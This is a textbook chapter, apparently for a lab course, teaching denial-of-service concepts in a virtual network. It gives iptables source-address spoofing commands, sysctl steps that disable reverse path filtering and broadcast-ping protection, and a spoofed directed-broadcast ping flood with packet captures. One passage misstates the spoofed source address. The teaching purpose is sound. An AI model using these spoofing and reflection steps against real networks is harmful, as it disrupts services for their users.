Chapter 17
Denial of Service Attacks
17.1.1 Assumed Knowledge
17.1.2 Linux and Network Setup
17.2 Address Spoofing
17.2.1 Ping Without Address Spoofing
17.2.2 Fake Source Address is Non-Existent Node
17.2.3 Fake Source Address is Another Node on LAN
17.3 Ping Flooding DoS Attack
17.3.1 Setup Nodes and Links: sysctl and tc
17.3.2 Using a Fake Source Address: iptables
17.3.3 Ping to Entire Subnet using Directed Broadcast
17.3.4 Capturing Traffic and Viewing Statistics: tcpdump and iptraf
17.3.5 Pinging Multiple Destinations with a Shell Script
17.3.6 Denial of Service on a Web Server
17.3.7 Closing Notes
17.4 NTP DDoS Attack
17.4.1 Assumptions
17.4.2 Setup NTP Servers
17.4.3 Test NTP Servers
17.4.4 Requesting the Monitoring Data
17.4.5 Basic NTP DoS Attack
17.4.6 NTP DDoS Attack
17.4.7 Next Steps
Denial of Service (DoS) attacks are very common in the Internet, and unfortunately, very hard to prevent. However there are some techniques that can be applied in networks to minimise their impact, and to provide rapid response when they do occur. This chapter demonstrates concepts used by DoS attacks. It shows how to perform attacks in a small, controlled network. While some of the demonstrated attack techniques are quite basic, many real Distributed Denial of Service (DDoS) attacks use the underlying principles.
17.1 Prerequisites
17.1.1 Assumed Knowledge
This chapter assumes you have knowledge of:
- IP networking concepts, including IP addresses, packet formats and protocols.
- Ethernet, MAC addresses and ARP.
- Concepts of Denial of Service attacks, including reflectors, amplification and distributed attacks.
Basic Linux command line skills, as covered in Chapter 4, are assumed. You will need to be able to:
- View and edit files, e.g. with cat or nano.
- Perform operations on directories and files, including ls, cd, cp.
17.1.2 Linux and Network Setup
To complete the practical tasks in this chapter you need multiple Linux computers. You are recommended to use virtnet (Chapter 3), as some tasks require up to eight Linux machines, and manually setting them up would be very time consuming. While eight VMs should run on a computer with 4 GB of RAM, 8 GB is preferable.
The recommended virtnet topologies are:
17.2 Address Spoofing
Every IP datagram sent in the Internet contains a source and destination IP address in its header. The source is the original sender of the datagram and the destination is the intended recipient. So, ignoring the role of NAT, when your computer contacts a server on the Internet, that server knows your IP address as it is included in the source field of the IP datagram. In some cases you may want to change the source IP address included in the IP datagram (without changing your actual computer IP address). For example, this can be useful for network testing and diagnostics, security penetration testing and performing security attacks (for learning purposes only, of course). Setting the IP source address of datagrams to be a fake address is called address spoofing. In Linux it is very easy to do using iptables (Chapter 13).
Address spoofing can be performed with a single command using iptables. For example, to change the source address included in IP datagrams that your computer sends to 1.1.1.1:
$ sudo iptables -t nat -A POSTROUTING -j SNAT --to-source 1.1.1.1

Now let’s see IP address spoofing in use with some examples using ping. The demonstrations use virtual network (Chapter 3) consisting of three nodes on the same LAN as illustrated in Figure 17.1. This is topology 3 in virtnet.
17.2.1 Ping Without Address Spoofing
First let’s see what happens when one node communicates with another without address spoofing. The ping command, introduced in Chapter 9, triggers ICMP Echo Request packets to be sent to the destination IP address every one second. When a computer receives an ICMP Echo Request it will reply with a ICMP Echo Reply. On node2, which will be the destination, we will capture packets using tcpdump (see Chapter 11), and then on node1 we will start ping using the -c 2 option to limit the number of ICMP Echo Requests sent to 2:
network@node1:~$ ping -c 2 192.168.1.12
The captured packets on node2 illustrate how ping/ICMP and ARP work.
network@node2:~$ sudo tcpdump -i eth1
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), capture size 65535 bytes
15:22:15.414345 ARP, Request who-has 192.168.1.12 tell 192.168.1.11, length 28
15:22:15.414364 ARP, Reply 192.168.1.12 is-at 08:00:27:c5:9f:e9 (oui Unknown), length 28
15:22:15.415085 IP 192.168.1.11 > 192.168.1.12: ICMP echo request, id 1072, seq 1, length 64
15:22:15.415102 IP 192.168.1.12 > 192.168.1.11: ICMP echo reply, id 1072, seq 1, length 64
15:22:16.415602 IP 192.168.1.11 > 192.168.1.12: ICMP echo request, id 1072, seq 2, length 64
15:22:16.415627 IP 192.168.1.12 > 192.168.1.11: ICMP echo reply, id 1072, seq 2, length 64
Before the first ICMP Echo Request packet is sent by node1, it must first discover the hardware address for the node with IP address 192.168.1.12. Recall that all communications in a LAN are performed using the data link layer protocol, in this case Ethernet. Although node1 knows the destination IP address, it must know the destination hardware (Ethernet or MAC) address to send the Ethernet frame to node2. ARP is used to perform this mapping of IP address to hardware address. node1 broadcasts an ARP Request message to all nodes in the LAN, asking other nodes who has (knows) the hardware address for 192.168.1.12. node2 has this IP address, and therefore responds with an ARP Reply telling node1 the corresponding hardware address: 08:00:27:c5:9f:e9. Now node1 can send the ICMP Echo Request to node2.
When node2 receives the ICMP Echo Request and must reply with a ICMP Echo Reply. Note that node2 already knows the hardware address of node1 (it was cached from the ARP Request sent previously) and so an ARP Request is not needed. When the ICMP Echo Reply is received by node1, it records the RTT from when ping was initiated until when the first ICMP Echo Reply is received. Note that this includes the time for the ARP Request and Reply.
A 2nd ICMP Echo Request is sent by node1 about 1 second after the 1st. Another ICMP Echo Reply is eventually received, and then ping reports summary statistics of the RTT for both requests (not shown).

The packets sent in the LAN are illustrated Figure 17.2. Note that although the ping is between node1 and node2, the ARP Request is broadcast using the special destination hardware address ff:ff:ff:ff:ff:ff. Therefore node3 also receives the ARP Request. It does not however reply because it does not have the queried IP address 192.168.1.12.
17.2.2 Fake Source Address is Non-Existent Node
Now let’s repeat the ping from node1 to node2, but set a fake source address in the ICMP Echo Requests sent by node1. In this case the fake address will be a non-existent address: no other node in the LAN has the fake address. Let’s choose 192.168.1.66.
iptables is the packet filtering and firewall applications on Linux. It allows users to manipulate how the Linux kernel processes packets. Chapter 13 introduces iptables. Here we simply use it to set a spoofed source address. The command to use is:
network@node1:~$ sudo iptables -t nat -A POSTROUTING -p icmp -j SNAT --to-source 192.168.1.66
You must have appropriate privileges to use iptables, hence I preceded it with sudo to execute it as super user. The option -t nat indicates we want to manipulate that table used for NAT, i.e. translating one address to another. The -A POSTROUTING option indicates we want to add a rule to the POSTROUTING chain. The rules in this chain are applied to all packets which have completed the routing procedure on this computer and are about to be sent. That is, it is applied to packets just before they are sent by the hardware. The -p icmp option is a condition for the rule: packets must be using the protocol ICMP (this rule will not apply to non-ICMP packets). Next is the action to take when the rule is matched. -j SNAT means the action is to perform source network address translation, i.e. change the source address. Finally, the --to-source 192.168.1.66 option indicates the new (spoofed) IP source address of the packet. In summary, all ICMP packets sent by node1 will have source address 192.168.1.66.
Now let’s repeat the steps of pinging from node1 to node2, while also capturing on node2. The output of ping and tcpdump are shown below. Figure 17.3 illustrates the packet exchange.
network@node1:~$ ping -c 2 192.168.1.12
PING 192.168.1.12 (192.168.1.12) 56(84) bytes of data.

--- 192.168.1.12 ping statistics ---
2 packets transmitted, 0 received, 100% packet loss, time 1000ms
network@node2:~$ sudo tcpdump -i eth1
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), capture size 65535 bytes
15:39:04.911564 ARP, Request who-has 192.168.1.12 tell 192.168.1.11, length 28
15:39:04.911600 ARP, Reply 192.168.1.12 is-at 08:00:27:c5:9f:e9 (oui Unknown), length 28
15:39:04.912523 IP 192.168.1.66 > 192.168.1.12: ICMP echo request, id 1089, seq 1, length 64
15:39:04.912550 ARP, Request who-has 192.168.1.66 tell 192.168.1.12, length 28
15:39:05.909310 ARP, Request who-has 192.168.1.66 tell 192.168.1.12, length 28
15:39:05.910691 IP 192.168.1.66 > 192.168.1.12: ICMP echo request, id 1089, seq 2, length 64
15:39:06.909323 ARP, Request who-has 192.168.1.66 tell 192.168.1.12, length 28

As in the original case, an ARP Request is broadcast to the LAN by node1 to find the hardware address of 192.168.1.12. A reply comes from node2, which is followed by node1 sending the 1st ICMP Echo Request. But note that the source IP address in the ICMP Echo Request is 192.168.1.66, not node1’s real IP address (192.168.1.11). When node2 receives this ICMP Echo Request it will reply to node that sent it with a ICMP Echo Reply. From node2’s perspective, the node that sent the request is computer with IP 192.168.1.66. Since it hasn’t communicated with anyone with this IP in the past, node2 initiates ARP to find the corresponding hardware address for IP 192.168.1.66.
We see an ARP Request broadcast to the LAN by node2. But since there is no node with IP address 192.168.1.66, there will be no ARP Reply. After some time node2 tries the broadcast ARP Reply again, but still no reply. Hence node2 will not send a ICMP Echo Reply because it doesn’t know the hardware address to sent it to.
Eventually node1 sends the 2nd ICMP Echo Request, but again there will be no reply. After waiting for some time, the ping application on node1 gives up and reports the summary statistics: 2 packets transmitted, 0 (reply) packets received.
17.2.3 Fake Source Address is Another Node on LAN
Now let’s try again with a fake source address, but this time it is set to be the same as another node in the LAN, e.g. 192.168.1.13. To change the source address we will delete the old rule (with the address 192.168.1.66) in iptables and then add a new rule with source address 192.168.1.13:
network@node1:~$ sudo iptables -t nat -D POSTROUTING -p icmp -j SNAT --to-source 192.168.1.66
network@node1:~$ sudo iptables -t nat -A POSTROUTING -p icmp -j SNAT --to-source 192.168.1.13
This time we will capture on both node2 and node3. The output of ping, the two captures, follow, with Figure 17.4 illustrating the exchange.
network@node1:~$ ping -c 2 192.168.1.12
PING 192.168.1.12 (192.168.1.12) 56(84) bytes of data.

--- 192.168.1.12 ping statistics ---
2 packets transmitted, 0 received, 100% packet loss, time 1008ms
network@node2:~$ sudo tcpdump -i eth1
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), capture size 65535 bytes
15:43:18.726532 ARP, Request who-has 192.168.1.12 tell 192.168.1.11, length 28
15:43:18.726565 ARP, Reply 192.168.1.12 is-at 08:00:27:c5:9f:e9 (oui Unknown), length 28
15:43:18.727435 IP 192.168.1.13 > 192.168.1.12: ICMP echo request, id 1098, seq 1, length 64
15:43:18.727463 ARP, Request who-has 192.168.1.13 tell 192.168.1.12, length 28
15:43:18.728149 ARP, Reply 192.168.1.13 is-at 08:00:27:84:b2:62 (oui Unknown), length 28


15:43:18.728156 IP 192.168.1.12 > 192.168.1.13: ICMP echo reply, id 1098, seq 1, length 64
15:43:19.734680 IP 192.168.1.13 > 192.168.1.12: ICMP echo request, id 1098, seq 2, length 64
15:43:19.734706 IP 192.168.1.12 > 192.168.1.13: ICMP echo reply, id 1098, seq 2, length 64
network@node3:~$ sudo tcpdump -i eth1
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), capture size 65535 bytes
15:43:17.655046 ARP, Request who-has 192.168.1.12 tell 192.168.1.11, length 28
15:43:17.656292 ARP, Request who-has 192.168.1.13 tell 192.168.1.12, length 28
15:43:17.656310 ARP, Reply 192.168.1.13 is-at 08:00:27:84:b2:62 (oui Unknown), length 28
15:43:17.657025 IP 192.168.1.12 > 192.168.1.13: ICMP echo reply, id 1098, seq 1, length 64
15:43:18.663565 IP 192.168.1.12 > 192.168.1.13: ICMP echo reply, id 1098, seq 2, length 64

The initial ARP Request, ARP Reply and ICMP Echo Request are the same as in the previous test, except the source address in the ICMP Echo Request is the fake address 192.168.1.13. When node2 receives this ICMP Echo Request it determines it needs to send a reply to 192.168.1.13. Therefore it initiates ARP, broadcasting an ARP Request in search for the hardware address of computer with IP 192.168.1.13. That ARP Request is received by all nodes in the LAN, including node3. Since node3 has the IP address 192.168.1.13 it replies with an ARP Reply indicating its own hardware address (08:00:27:84:b2:62).
When node2 receives the ARP Reply it now knows the mapping of IP address 192.168.1.13 to hardware address 08:00:27:84:b2:62. Hence it sends the ICMP Echo Reply to the computer that it thinks sent the ICMP Echo Request: 192.168.1.13. So we see the ICMP Echo Request being received by node3.
In summary, node1 initiated the ping to node2, but used a spoofed source address such that node2 replied to node3. This concept can be used in a distributed denial of service attack: a malicious node initiates many pings to many nodes on the Internet, all with the spoofed IP address of some target node. All the nodes that receive the ICMP Echo Request send the ICMP Echo Reply to the one target node. With enough intermediate nodes, and repeating the process, the network to the target node can be overloaded, denying normal users access to the target node.
We have seen that it is very easy to use a fake (spoofed) IP address by using iptables in Linux. Its also possible in other operating systems. Therefore when designing secure systems, using just a source IP address to identify nodes/users in a network is troublesome: anyone can easily use a fake address. Other techniques are needed for authentication, and also for limiting packets through the Internet that come from fake addresses.
17.3 Ping Flooding DoS Attack
A simple, but effective denial of service attack in computer networks is a ping flooding attack. The idea is that a malicious computer triggers the sending of many ping (ICMP) messages to a target computer. If enough messages are sent, the link leading the to the target computer is overloaded, thereby denying normal users the ability to communicate with the target. My lecture on Denial of Service attacks gives an overview of the concepts of the attack. Although there are various features in Internet connected devices today that make ping flooding difficult, it is a simple attack to demonstrate the concepts used in many real distributed denial of service attacks. Hence in this section we explain how to perform a ping flooding DoS attack.
Of course you should not perform a DoS attack in a real network, even if just for testing and learning purposes. To demonstrate the attack we will use virtnet, and in particular topology 26 illustrated in Figure 17.5.

This topology has 8 nodes across three subnets (node2 and node7 are routers). Recall that with virtnet, all IP addresses start with 192.168., so node1 has IP 192.168.1.11. For the demo, node1 (or node3 in some cases) will be the malicious computer, node8 will be the target, and node3 to node6 may act as reflectors. Depending on the attack, we will also use node3 as a malicious computer and/or normal user with a web browser trying to visit the target web server.
Once you have create the topology you must prepare the nodes and links to allow for a ping flooding attack. This is described in Section 17.3.1. Then there are some different tasks to perform and analyse an attack. They include:
- Set a fake source IP address to perform a reflector attack (Section 17.3.2).
- Ping to the entire subnet, and getting all those on the subnet to reflect to the target (Section 17.3.3).
- Capture packets and view statistics on the target and other nodes to observe what is happening (Section 17.3.4).
- Ping multiple destinations at once using a shell script (Section 17.3.5).
- Test that the ping flooding attack denies access to a web server on the target (Section 17.3.6).
17.3.1 Setup Nodes and Links: sysctl and tc
Set the Capacity of the Link to Target
A ping flooding DoS attack aims to overflow a link leading to the target, so data from normal users to the target will be dropped or significantly delayed. Overflowing a link means sending enough data across the link such that the full link capacity is utilised. In real-life, the link from the target network to their Internet Service Provider (ISP), or a link within the target network, is that which is under attack. If the link has a high capacity (multiple Gb/s), then to utilise the capacity, thousands of computers must be sending data at a very high rate towards the target. Slaves, reflectors and amplification are usually required.
In our virtual network we only have several nodes. Therefore to overflow the link to the target (from router node7 to target node8), we need the capacity of that link to be quite low. But what is the capacity of the link (or for that matter, any links in the virtual network)? VirtualBox emulates the network links, but by default doesn’t set a link capacity or date rate. The speed at which two virtual nodes can exchange data across a link varies, and depends on factors such as host CPU, disk and the driver used for the virtual network interfaces. Therefore we need to explicitly set the link capacity, at least between node7 and node8. To do so, we will use a Linux traffic control program, tc (see Section 9.12.4). You can use tc to emulate link characteristics like data rate (capacity), delay, jitter and packet drops. Here we just give the commands for setting the link rate, with little explanation.
tc operates on the outgoing link, and therefore to set the capacity of the link in both directions between node7 and node8, we need to apply the commands on both nodes. For the demo we will set the capacity to 100,000 bits per second (100 kb/s). This is low enough such that we can easily overflow with a few nodes sending pings. First node7:
network@node7:~$ sudo tc qdisc add dev eth2 root handle 1:0 htb default 10
network@node7:~$ sudo tc class add dev eth2 parent 1:0 classid 1:10 htb rate 100000
And now node8 (the only difference between the commands on the nodes is the interface, eth2 on node7 and eth1 on node8):
network@node8:~$ sudo tc qdisc add dev eth1 root handle 1:0 htb default 10
network@node8:~$ sudo tc class add dev eth1 parent 1:0 classid 1:10 htb rate 100000
If you need to change the link capacity, or remove the limitation, then an easy way is to delete the “class” and “qdisc” and then try again. To delete, simply run the same command but replacing the word “add” with “del”. The last value on the second command is the capacity in bits per second. You can also use other prefixes.
Turn Off Security Features in the Linux Kernel
The Linux kernel includes features to prevent (or at least make very difficult) ping flooding attacks. Therefore to see the attack in action, we need to disable these security features. You don’t have to do these on all nodes, although it won’t matter if you do. We will use sysctl to modify the kernel parameters—see Section 10.2.2 for further explanation of the command and the Linux kernel.
First, when acting as a router, the Linux kernel does not allow packets originating from one of its subnets, but with a fake source address, to be forwarded to another subnet. The feature is called Reverse Path Filtering. We need to disable this feature on the routers in the network (node2 and node7). Do this by turning off the rp_filter kernel parameter for both eth1 and eth2 and all interfaces on each router. You will need to restart networking for the parameter change to take effect.
network@node2:~$ sudo sysctl net.ipv4.conf.eth1.rp_filter=0
net.ipv4.conf.eth1.rp_filter = 0
network@node2:~$ sudo sysctl net.ipv4.conf.eth2.rp_filter=0
net.ipv4.conf.eth2.rp_filter = 0


network@node2:~$ sudo sysctl net.ipv4.conf.all.rp_filter=0
net.ipv4.conf.all.rp_filter = 0
network@node2:~$ sudo /etc/init.d/networking restart
Now repeat the above commands on node7:
network@node7:~$ sudo sysctl net.ipv4.conf.eth1.rp_filter=0
net.ipv4.conf.eth1.rp_filter = 0
network@node7:~$ sudo sysctl net.ipv4.conf.eth2.rp_filter=0
net.ipv4.conf.eth2.rp_filter = 0
network@node7:~$ sudo sysctl net.ipv4.conf.all.rp_filter=0
net.ipv4.conf.all.rp_filter = 0
network@node7:~$ sudo /etc/init.d/networking restart
Next, in some attacks, you may want one node to ping the broadcast address, so the ping is sent to all nodes in the subnet. However the Linux kernel is configured to ignore ping broadcasts (i.e. not reply to Echo requests to the broadcast address). We need to accept these ping messages, at least on the nodes in the same subnet as the source. For the demo of ping broadcast (Section 17.3.5), we will use node3 to broadcast to the subnet, which includes node4, node5 and node6. Therefore at least on node4, node5 and node6 you should turn the icmp_echo_ignore_broadcasts kernel parameter off. You may turn it off for other nodes as well—it won’t hurt.
network@node4:~$ sudo sysctl net.ipv4.icmp_echo_ignore_broadcasts=0
net.ipv4.icmp_echo_ignore_broadcasts = 0
network@node5:~$ sudo sysctl net.ipv4.icmp_echo_ignore_broadcasts=0
net.ipv4.icmp_echo_ignore_broadcasts = 0
network@node6:~$ sudo sysctl net.ipv4.icmp_echo_ignore_broadcasts=0
net.ipv4.icmp_echo_ignore_broadcasts = 0
17.3.2 Using a Fake Source Address: iptables
With the virtual network created, link capacity set to 100 kb/s and security features turned off in the Linux kernel, you can now start performing ping flooding attacks. Try pinging from the malicious computer (node1) to the target (node8). Can you overflow the link capacity with pings? (To measure and observe what is happening the network you can use tcpdump and iptraf (Section 17.3.4). To test whether your flooding attack denies service, you can try access the web server on the target (Section 17.3.6).
One useful capability in a ping flooding attack is for the malicious node to use a fake source address. Section 17.2 gives detailed examples of addressing spoofing in Linux. On the node that you want to use a fake source address, e.g. node1, use iptables as follows.
network@node1:~$ sudo iptables -t nat -A POSTROUTING -p icmp -j SNAT --to-source 192.168.3.31
The above command will set the source address of all ICMP packets sent by node1 to 192.168.3.31 (the target IP address). If you want the fake address to be applied to all packets sent, then remove the -p icmp option. To stop using the fake address, delete the rule by running the same command but replacing -A with -D.
17.3.3 Ping to Entire Subnet using Directed Broadcast
One method to increase the amount of data sent to the target is to get multiple nodes to send ping messages to the target on behalf of the malicious node. By using a fake source address set to the targets IP, the malicious node can ping other nodes, who will then all reply to the target (since the source of the ICMP Echo request was that of the target). We give an example of the malicious node individually ping’ing multiple nodes in parallel in Section 17.3.5. Another way is to ping the directed broadcast address for a subnet, which in theory, causes the ping to be delivered to all nodes in a particular subnet. I say “in theory” because in practice, many systems restrict this behaviour precisely because it makes ping DoS attacks very easy. Previously we turned off the Linux kernel feature that stopped nodes replying to pings to a broadcast address. So from one node we can have a ping delivered to all nodes in the same subnet, and those nodes will all reply. Let’s try that.
For this task, assume node3 is the malicious node. Set a fake source address for node 3, e.g. that of the target, and then ping to node3’s subnet’s directed broadcast address, 192.168.2.255.
network@node3:~$ sudo iptables -t nat -A POSTROUTING -p icmp -j SNAT --to-source 192.168.3.31
network@node3:~$ ping -b 192.168.2.255
If you capture on node4, node5 and node6, then you should see them all receive the ICMP Echo request. And because the source address of these ICMP Echo request packets is 192.168.2.255, node4, node5 and node6 should all send a ICMP Echo reply to the target.
A better attack would be for a malicious node to send a directed broadcast to another subnet. For example, if node1 is the malicious node, it pings 192.168.2.255, with the intention of node3, node4, node5 and node6 all receiving the ICMP Echo request and replying to the target. Unfortunately (for the attacker) the Linux kernel does not allow a router to forward packets which have a directed broadcast address as a destination. So node1 would send the ICMP Echo request to node2, but as a router, node2 would automatically drop the packet. node3, node4, node5 and node6 will not receive the request. Again, this is a security feature in the Linux kernel to make ping flooding attacks difficult. Unfortunately (for our demo) I don’t know of any way to turn off this feature (I think it is hardcoded into the Kernel source code).
17.3.4 Capturing Traffic and Viewing Statistics: tcpdump and iptraf
To observe packets being sent and received on nodes in your network, use tcpdump. As we are mostly dealing with ICMP packets, it is often sufficient to let tcpdump to display packet summary information on the command line (rather than writing to a file). For example, for node7 to display ICMP packets it sends/receives:
network@node7:~$ sudo tcpdump -i eth1 'icmp'
If you want to inspect the packets in detail, you could add the -w file.pcap option to write to a file, and then copy that file to your host computer and open in Wireshark.
Another way to observe what is being sent through the network is to use iptraf (introduced in Section 9.12.2). iptraf provides statistics of the network usage, e.g. bits per second sent across links/interfaces. You could for example run it on node7 to see how much data is being sent to it, and how much of that is being sent from node7 to the target. To start run:
network@node7:~$ sudo iptraf
You will see a “graphical” interface that you can use with your keyboard to control. One approach to see traffic coming into node7 from the other nodes (eth1) and out of node7 to the target (eth2) is to select General interface statistics from the menu as shown in Figure 17.6.
